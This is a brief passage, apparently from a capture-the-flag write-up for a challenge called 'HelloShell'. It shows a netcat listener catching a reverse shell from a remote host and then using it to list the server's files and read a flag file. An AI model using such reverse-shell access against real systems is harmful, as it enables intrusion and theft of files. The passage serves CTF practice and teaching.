 (1) HelloShell
ubuntu@VM-0-15-ubuntu:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 117.21.200.176 13405
ls
flag.txt
server.py
static
templates
cat flag.txt
flag{6eec2fe6-6b19-4b24-8e48-e9576f80b190}